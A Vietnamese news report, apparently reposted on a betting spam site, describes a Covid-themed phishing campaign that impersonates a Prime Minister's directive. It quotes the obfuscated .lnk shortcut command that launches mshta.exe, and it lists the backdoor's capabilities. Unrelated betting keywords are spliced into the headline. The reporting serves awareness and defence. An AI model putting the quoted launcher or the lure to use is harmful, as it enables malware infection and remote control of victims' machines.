您现在的位置是:Giải trí >>正文

Cảnh giác với mã độc được phát tán qua email mạo danh thông báo của Thủ tướng về dịch Covid

Giải trí8人已围观

简介TheảnhgiácvớimãđộcđượcpháttánquaemailmạodanhthôngbáocủaThủtướngvềdịtrực tiếp bóng đá ngày hôm nayo c...

|

TheảnhgiácvớimãđộcđượcpháttánquaemailmạodanhthôngbáocủaThủtướngvềdịtrực tiếp bóng đá ngày hôm nayo chuyên gia, thời gian gần đây do diễn biến của dịch Covid-19 khá phức tạp, nhiều nhóm hacker lợi dụng việc này để thực hiện các chiến dịch tấn công có chủ đích APT nhằm vào các tổ chức trên thế giới, cũng như xuất hiện chiến dịch ở Việt Nam (Ảnh minh họa: Internet) |

Trong báo cáo phân tích của CMC Cyber Security về mẫu mã độc được phát tán qua email giả dạng thông báo của Thủ tướng về dịch Covid-19, doanh nghiệp bảo mật này cho hay, thời gian gần đây do diễn biến của dịch Covid-19 khá phức tạp, nhiều nhóm hacker lợi dụng việc này để thực hiện các chiến dịch APT (tấn công có chủ đích - PV) nhằm vào các tổ chức trên thế giới, cũng như xuất hiện chiến dịch ở Việt Nam.

Mới đây, lợi dụng tình hình căng thẳng của dịch viêm đường hô hấp cấp Covid-19, mẫu mã độc giống với một số mẫu do nhóm tin tặc Panda phát triển được phát hiện đã thực hiện mạo danh văn bản thông báo của Chính phủ về tình hình dịch để đánh lừa người dùng.

|



Cụ thể, mẫu mã độc được chèn trong một file word với tiêu đề “Chi Thi cua Thu tuong nguyen xuan phuc” nhằm đánh lừa người dùng. Theo phân tích của chuyên gia, file mẫu là một file shortcut có phần mở rộng là “.lnk” được ẩn dưới dạng một file winword nhằm đánh lừa người dùng do đuôi “.lnk” sẽ được Windows ẩn đi.

Tuy nhiên, file winword này sử dụng một target đáng ngờ. Thông thường target của shorcut thường trỏ đến một thư mục hoặc file đích, nhưng target của mẫu này lại chứa đoạn command có dạng: “%comspec% /c for %x in (%temp%=%cd%) do for /f “delims==” %i in (‘dir “%x\Chi Thi cua thu tuong nguyen xuan phuc.lnk” /s /b’) do start m%windir:~-1,1%hta.exe “%i”.

Cũng qua phân tích file mã độc được phát tán qua email giả dạng thông báo của Thủ tướng về dịch Covid-19, các chuyên gia CMC Cyber Security cho biết, sau khi lừa người dùng tải về, qua hàng loạt lệnh, mã độc sẽ tiến hành: tạo bản sao của 3 file thực thi vào thư mục profile của user hoặc alluserprofile nếu có đủ quyền administrator; thêm và khóa autorun để tự kích hoạt file thực thi vừa drop ra khi khởi động lại máy; tạo mutex, kết nối đến server (máy chủ) để nhận lệnh từ server; tạo backdoor (cửa hậu) cho phép kẻ tấn công thực thi lệnh từ xa; hay hỗ trợ nhiều lệnh thực thi khác nhau bao gồm upload file, thư mục, list folder, đọc file, lấy thông tin máy tính, thông tin người dùng…

Tags:

相关文章

Nhận định, soi kèo Al Rayyan vs Al Gharafa, 20h30 ngày 29/1: Khó tin chủ nhà

Giải tríHư Vân - 29/01/2025 04:30 Nhận định bóng đá g ...

【Giải trí】

阅读更多Nhận định, soi kèo Thitsar Arman vs Mawyawadi, 16h30 ngày 9/9: Những người khốn khổ

Giải trí...

【Giải trí】

阅读更多Nhận định, soi kèo Copenhagen vs Brondby, 19h00 ngày 1/9: Đánh chiếm vị trí của đối thủ

Giải trí...

【Giải trí】

阅读更多

热门文章

- Nhận định, soi kèo Kapaz vs Sabah Baku, 19h00 ngày 31/1: Cơ hội của đội khách

- Nhận định, soi kèo Romania vs Lithuania, 1h45 ngày 10/9: Đẳng cấp chênh lệch

- Nhận định, soi kèo Ma'an vs Shabab AlOrdon, 22h00 ngày 30/8: Tận dụng lợi thế sân nhà

- Nhận định, soi kèo Aduana Stars vs Heart of Lions, 22h00 ngày 8/9: Tự tin nhập cuộc

- Nhận định, soi kèo Al Jandal vs Neom SC, 19h50 ngày 29/1: Cửa trên thất thế

- Nhận định, soi kèo Deportivo Saprissa vs Perez Zeledon, 9h00 ngày 12/9: Chủ nhà mạnh mẽ

最新文章

-

Nhận định, soi kèo Esteghlal vs Esteghlal Khuzestan, 20h30 ngày 30/1: Cơ hội cho chủ nhà

-

Nhận định, soi kèo Al Hilal vs Al Ittihad, 1h00 ngày 22/9: Chứng tỏ đẳng cấp

-

Nhận định, soi kèo CS Herediano vs CD Motagua, 09h0 ngày 29/8: Thiên đường thứ 7

-

Nhận định, soi kèo Hillerod Fodbold vs Kolding, 0h00 ngày 31/8: Quá tam 3 bận

-

Nhận định, soi kèo Bochum vs Freiburg, 21h30 ngày 1/2: Khách thất thế

-

Nhận định, soi kèo Lokomotiv Gomel vs BATE